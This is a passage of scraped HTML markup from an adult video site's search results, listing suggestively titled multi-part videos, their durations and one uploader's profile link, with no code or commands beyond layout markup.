        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-11" title="The Men That Are on Demand-11">The Men That Are on Demand-11</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/30829_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-10"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:19</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-10" title="The Men That Are on Demand-10">The Men That Are on Demand-10</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/30828_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-9"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:19</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-9" title="The Men That Are on Demand-9">The Men That Are on Demand-9</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/30827_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-8"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:18</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/The-Men-That-Are-on-Demand-8" title="The Men That Are on Demand-8">The Men That Are on Demand-8</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/29245_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/What-You-Want-He-s-Got-it-All-5"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:59</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/What-You-Want-He-s-Got-it-All-5" title="What You Want He's Got it All-5">What You Want He's Got it All-5</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/29244_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/What-You-want-He-s-Got-it-All-4"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">07:40</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/What-You-want-He-s-Got-it-All-4" title="What You want He's Got it All-4">What You want He's Got it All-4</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/29243_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/What-You-Want-He-s-Got-It-All-3"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">09:47</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/What-You-Want-He-s-Got-It-All-3" title="What You Want He's Got It All-3">What You Want He's Got It All-3</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/29242_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/What-you-Want-He-s-got-it-all-2"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">09:55</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/What-you-Want-He-s-got-it-all-2" title="What you Want He's got it all 2">What you Want He's got it all 2</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/29241_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/What-You-Want-He-s-Got-it-All-1"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">08:49</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/What-You-Want-He-s-Got-it-All-1" title="What You Want He's Got it All 1">What You Want He's Got it All 1</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26517_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-7"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:47</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-7" title="They Got Balls-7">They Got Balls-7</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26516_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-6"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:57</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-6" title="They Got Balls-6">They Got Balls-6</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26515_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-5"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:51</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-5" title="They Got Balls-5">They Got Balls-5</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26514_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-4"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:57</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-4" title="They Got Balls-4">They Got Balls-4</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26513_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-3"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:50</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-3" title="They Got Balls-3">They Got Balls-3</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26512_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-2"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:54</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-2" title="They Got Balls-2">They Got Balls-2</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26511_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-1"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:58</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/They-Got-Balls-1" title="They Got Balls-1">They Got Balls-1</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26510_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-7"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:49</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-7" title="Penetrating Him-7">Penetrating Him-7</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26509_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-6"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:13</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-6" title="Penetrating Him-6">Penetrating Him-6</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26508_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-5"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:58</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-5" title="Penetrating Him-5">Penetrating Him-5</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26507_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-4"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:56</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-4" title="Penetrating Him-4">Penetrating Him-4</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26506_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-3"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:52</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-3" title="Penetrating Him-3">Penetrating Him-3</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26505_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-2"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:55</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-2" title="Penetrating Him-2">Penetrating Him-2</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26504_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-1"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:52</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Penetrating-Him-1" title="Penetrating Him-1">Penetrating Him-1</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26387_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Love-His-Life-4"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:51</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Love-His-Life-4" title="Love His Life-4">Love His Life-4</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26386_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Love-His-Life-1"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:56</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Love-His-Life-1" title="Love His Life-1">Love His Life-1</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26385_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Love-His-Life-2"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:49</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Love-His-Life-2" title="Love His Life-2">Love His Life-2</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26384_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Love-His-Life-3"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:49</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Love-His-Life-3" title="Love His Life-3">Love His Life-3</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/26383_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Love-His-Life-5"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:57</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Love-His-Life-5" title="Love His Life-5">Love His Life-5</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/25701_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/He-Has-What-You-Want-5"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:48</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/He-Has-What-You-Want-5" title="He Has What You Want-5">He Has What You Want-5</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/25700_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/He-Has-What-You-Want-4"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:53</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/He-Has-What-You-Want-4" title="He Has What You Want-4">He Has What You Want-4</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/25699_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/He-Has-What-You-Want-3"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:51</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/He-Has-What-You-Want-3" title="He Has What You Want-3">He Has What You Want-3</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/25698_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/He-Has-What-You-Want-2"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:57</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/He-Has-What-You-Want-2" title="He Has What You Want-2">He Has What You Want-2</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/25697_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/He-Has-What-You-Want-1"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:51</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/He-Has-What-You-Want-1" title="He Has What You Want-1">He Has What You Want-1</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/25052_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/He-Got-it-All-5"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:37</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/He-Got-it-All-5" title="He Got it All-5">He Got it All-5</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/25050_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/He-Got-It-All-4"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:57</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/He-Got-It-All-4" title="He Got It All-4">He Got It All-4</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/25049_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/He-Got-It-All-3"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:50</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/He-Got-It-All-3" title="He Got It All-3">He Got It All-3</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/25048_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/He-Got-It-All-2"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:59</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/He-Got-It-All-2" title="He Got It All-2">He Got It All-2</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/25047_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/He-Got-It-All-1"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">05:00</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/He-Got-It-All-1" title="He Got It All-1">He Got It All-1</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/24517_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/There-HE-is-5"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:57</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/There-HE-is-5" title="There HE is -5">There HE is -5</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/24516_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/There-HE-is-4"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:59</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/There-HE-is-4" title="There HE is -4">There HE is -4</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/24515_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/There-HE-is-3"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:40</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/There-HE-is-3" title="There HE is -3">There HE is -3</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/24514_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/There-HE-is-2"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:32</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/There-HE-is-2" title="There HE is -2">There HE is -2</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/24513_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/There-HE-is-1"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:45</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/There-HE-is-1" title="There HE is -1">There HE is -1</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/23824_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Just-Men-5"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:50</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Just-Men-5" title="Just Men - 5">Just Men - 5</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/23823_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Just-Men-4"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:53</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Just-Men-4" title="Just Men - 4">Just Men - 4</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/23822_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Just-Men-3"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:49</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Just-Men-3" title="Just Men - 3">Just Men - 3</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/23821_small.jpg'); background-size:140px auto;">
